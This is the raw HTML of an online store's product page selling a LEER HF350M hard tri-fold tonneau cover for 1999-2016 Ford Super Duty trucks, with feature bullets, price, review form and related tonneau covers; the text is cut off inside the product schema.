	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://ushitches.com/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="Awaiting product image" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary si-entry">
		<h1 class="product_title entry-title">LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,089.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul class="a-unordered-list a-vertical a-spacing-none">
<li class="a-spacing-small"><span class="a-list-item a-size-base">LATCH ANY TIME &amp; UPRIGHT STOWABILITY &#8211; Again, outdoing our competitors, the HF350M can be latched even when the tailgate is closed. Try finding another tonneau that can do that! Plus, our panels stow upright to make tons of space for your cargo.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">EASY ON, EASY OFF DESIGN &#8211; With a no-drill installation, the HF350M can be taken on and off with ease.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">EXCLUSIVE CYNC LATCHING &#8211; From either side of the vehicle, easily open your HF350M with one hand.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">SUPERIOR WATER MANAGEMENT &#8211; Don&#8217;t worry about the extra bulk, our HF350M doesn&#8217;t need drain tubes to control water.</span></li>
<li class="a-spacing-small"><span class="a-list-item a-size-base">THREE YEAR LIMITED WARRANTY &#8211; The HF350M from LEER comes with a 3-Year Limited Warranty. Warranty is valid only on products that are sold and/or shipped by Leer Tonneau Covers.</span></li>
</ul>
</div>
<p class="stock in-stock">2 in stock</p>

	
	<form class="cart" action="https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69714ebccdb68">LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover quantity</label>
	<input
		type="number"
				id="quantity_69714ebccdb68"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13608" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="si-woo-meta-title">SKU:</span> <span class="sku">Leer 631149</span></span>

	
	<span class="posted_in"><span class="si-woo-meta-title">Category:</span> <a href="https://ushitches.com/product-category/automotive/tonneau-covers/" rel="tag">Tonneau Covers</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://ushitches.com/brand/leer/" title="View brand">Leer</a></div>	</div>

	</div><!-- END .si-wc-product-wrap -->
	<div class="woocommerce-tabs si-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="si-container">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description"><span>Description</span></a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab"><span>Brand</span></a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews"><span>Reviews (0)</span></a>
					</li>
							</div>
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			description si-entry			 panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="si-container">
					
	<h2>Description</h2>

<h1 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break">LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover</span></h1>
				</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			pwb_tab			 panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				<div class="si-container">
					
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Leer</h3>
																</div>
												</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			reviews			 panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="si-container">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ushitches.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="sinatra-submit-form-button"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span> <input type='hidden' name='comment_post_ID' value='13608' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				<ul class="products columns-5">

			
					<li class="product type-product post-13651 status-publish first instock product_cat-tonneau-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/leer-latitude-fits-2015-2020-gm-chevy-colorado-gmc-canyon-with-6-2-ft-bed-easy-install-soft-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T021121.845-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEER Latitude | Fits 2015-2020 GM Chevy Colorado/GMC Canyon with 6.2 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T021121.845-300x300.png 300w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T021121.845-150x150.png 150w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T021121.845.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/?add-to-cart=13651" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13651" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13651" data-product_sku="Leer 630130" aria-label="Add to cart: &ldquo;LEER Latitude | Fits 2015-2020 GM Chevy Colorado/GMC Canyon with 6.2 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;LEER Latitude | Fits 2015-2020 GM Chevy Colorado/GMC Canyon with 6.2 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13651" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/tonneau-covers/">Tonneau Covers</a></span><a href="https://ushitches.com/product/leer-latitude-fits-2015-2020-gm-chevy-colorado-gmc-canyon-with-6-2-ft-bed-easy-install-soft-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LEER Latitude | Fits 2015-2020 GM Chevy Colorado/GMC Canyon with 6.2 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>434.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13643 status-publish instock product_cat-tonneau-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/leer-latitude-fits-2004-2014-ford-f-150-with-5-6-ft-bed-easy-install-soft-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T015624.655-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEER Latitude | Fits 2004-2014 Ford F-150 with 5.6 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T015624.655-300x300.png 300w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T015624.655-150x150.png 150w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T015624.655.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/?add-to-cart=13643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13643" data-product_sku="Leer 630284" aria-label="Add to cart: &ldquo;LEER Latitude | Fits 2004-2014 Ford F-150 with 5.6 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;LEER Latitude | Fits 2004-2014 Ford F-150 with 5.6 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13643" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/tonneau-covers/">Tonneau Covers</a></span><a href="https://ushitches.com/product/leer-latitude-fits-2004-2014-ford-f-150-with-5-6-ft-bed-easy-install-soft-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LEER Latitude | Fits 2004-2014 Ford F-150 with 5.6 FT Bed | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>434.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13647 status-publish instock product_cat-tonneau-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/leer-latitude-fits-2009-2018-ram-2019-ram-classic-with-5-7-ft-bed-w-o-rambox-easy-install-soft-tri-fold-truck-bed-tonneau-cover-w-o-rambox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T041513.836-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEER Latitude | Fits 2009-2018 Ram &amp; 2019 Ram Classic with 5.7 FT Bed w/o Rambox | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Rambox)" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T041513.836-300x300.png 300w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T041513.836-150x150.png 150w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T041513.836.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/?add-to-cart=13647" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13647" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13647" data-product_sku="Leer 630117" aria-label="Add to cart: &ldquo;LEER Latitude | Fits 2009-2018 Ram &amp; 2019 Ram Classic with 5.7 FT Bed w/o Rambox | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Rambox)&rdquo;" rel="nofollow" data-success_message="&ldquo;LEER Latitude | Fits 2009-2018 Ram &amp; 2019 Ram Classic with 5.7 FT Bed w/o Rambox | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Rambox)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13647" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/tonneau-covers/">Tonneau Covers</a></span><a href="https://ushitches.com/product/leer-latitude-fits-2009-2018-ram-2019-ram-classic-with-5-7-ft-bed-w-o-rambox-easy-install-soft-tri-fold-truck-bed-tonneau-cover-w-o-rambox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LEER Latitude | Fits 2009-2018 Ram &amp; 2019 Ram Classic with 5.7 FT Bed w/o Rambox | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Rambox)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>434.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13619 status-publish instock product_cat-tonneau-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/leer-hf350m-fits-2019-2022-gm-chevy-silverado-gmc-sierra-1500-with-6-6-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-21T000445.457-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEER HF350M | Fits 2019-2022 GM Chevy Silverado/GMC Sierra 1500 with 6.6 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-21T000445.457-300x300.png 300w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-21T000445.457-150x150.png 150w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-21T000445.457.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/?add-to-cart=13619" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13619" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13619" data-product_sku="Leer 631301" aria-label="Add to cart: &ldquo;LEER HF350M | Fits 2019-2022 GM Chevy Silverado/GMC Sierra 1500 with 6.6 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;LEER HF350M | Fits 2019-2022 GM Chevy Silverado/GMC Sierra 1500 with 6.6 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13619" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/tonneau-covers/">Tonneau Covers</a></span><a href="https://ushitches.com/product/leer-hf350m-fits-2019-2022-gm-chevy-silverado-gmc-sierra-1500-with-6-6-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LEER HF350M | Fits 2019-2022 GM Chevy Silverado/GMC Sierra 1500 with 6.6 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,089.00</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-13641 status-publish last instock product_cat-tonneau-covers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/leer-latitude-2007-2021-toyota-tundra-with-6-6-ft-bed-w-o-track-easy-install-soft-tri-fold-truck-bed-tonneau-cover-w-o-track-does-not-fit-trail-edition/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T233455.548-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LEER Latitude | 2007-2021 Toyota Tundra with 6.6 FT Bed w/o Track | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Track) - Does Not Fit Trail Edition" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T233455.548-300x300.png 300w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T233455.548-150x150.png 150w, https://ushitches.com/wp-content/uploads/2023/02/New-Project-2022-09-20T233455.548.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/?add-to-cart=13641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="13641" data-product_sku="Leer 630173" aria-label="Add to cart: &ldquo;LEER Latitude | 2007-2021 Toyota Tundra with 6.6 FT Bed w/o Track | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Track) - Does Not Fit Trail Edition&rdquo;" rel="nofollow" data-success_message="&ldquo;LEER Latitude | 2007-2021 Toyota Tundra with 6.6 FT Bed w/o Track | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Track) - Does Not Fit Trail Edition&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13641" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/automotive/tonneau-covers/">Tonneau Covers</a></span><a href="https://ushitches.com/product/leer-latitude-2007-2021-toyota-tundra-with-6-6-ft-bed-w-o-track-easy-install-soft-tri-fold-truck-bed-tonneau-cover-w-o-track-does-not-fit-trail-edition/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">LEER Latitude | 2007-2021 Toyota Tundra with 6.6 FT Bed w/o Track | Easy Install, Soft Tri-Fold Truck Bed Tonneau Cover (w/o Track) &#8211; Does Not Fit Trail Edition</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>434.00</bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
			</div><!-- END .si-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
<div id="si-pre-footer">

	<div class="si-container si-pre-footer-cta">
	<div class="si-flex-row middle-md">

		<div class="col-xs-12 col-md-8 center-xs start-md">
			<p class="h3">OUR EXPERTS ARE HERE TO HELP YOU.</p>
		</div>

		<div class="col-xs-12 col-md-4 center-xs end-md">
			<a href="https://ushitches.com/contact/" class="si-btn btn-large" role="button" target="_self">Learn More</a>		</div>

	</div>
</div>

</div><!-- END #si-pre-footer -->

			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="sinatra-footer" >
	<div class="si-container">
		<div class="si-flex-row" id="sinatra-footer-widgets">

							<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4 center-text">
					<div id="text-3" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">US HITCHES</div>			<div class="textwidget"><p><strong>Email:</strong></p>
<p>sales@ushitches.com<br />
orders@ushitches.com</p>
</div>
		</div>				</div>
								<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-8 center-text">
					<div id="text-6" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">Subscribe us</div>			<div class="textwidget"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='13608' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="5bcab3b1da" /><input type="hidden" name="_wp_http_referer" value="/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#409EFF;border-color:#409EFF;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
</div>
		</div>				</div>
				
		</div><!-- END .si-flex-row -->
	</div><!-- END .si-container -->
</div><!-- END #sinatra-footer -->

<div id="sinatra-copyright" class="contained-separator">
	<div class="si-container">
		<div class="si-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="si-copyright-widget__text si-copyright-widget sinatra-all"><span>Copyright 2026 — US Hitches. All rights reserved.</span></div><!-- END .si-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"><div class="si-copyright-widget__nav si-copyright-widget sinatra-all"><nav role="navigation" class="sinatra-nav"><ul id="sinatra-footer-nav" class=""><li id="menu-item-16297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://ushitches.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://ushitches.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-16299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://ushitches.com/faq/"><span>FAQ</span></a></li>
</ul></nav></div><!-- END .si-copyright-widget --></div>

		</div><!-- END .si-flex-row -->
	</div>
</div><!-- END #sinatra-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/#product","name":"LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover","url":"https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/","description":"LATCH ANY TIME &amp;amp; UPRIGHT STOWABILITY - Again, outdoing our competitors, the HF350M can be latched even when the tailgate is closed. Try finding another tonneau that can do that! Plus, our panels stow upright to make tons of space for your cargo.\r\n \tEASY ON, EASY OFF DESIGN - With a no-drill installation, the HF350M can be taken on and off with ease.\r\n \tEXCLUSIVE CYNC LATCHING - From either side of the vehicle, easily open your HF350M with one hand.\r\n \tSUPERIOR WATER MANAGEMENT - Don't worry about the extra bulk, our HF350M doesn't need drain tubes to control water.\r\n \tTHREE YEAR LIMITED WARRANTY - The HF350M from LEER comes with a 3-Year Limited Warranty. Warranty is valid only on products that are sold and/or shipped by Leer Tonneau Covers.","sku":"Leer 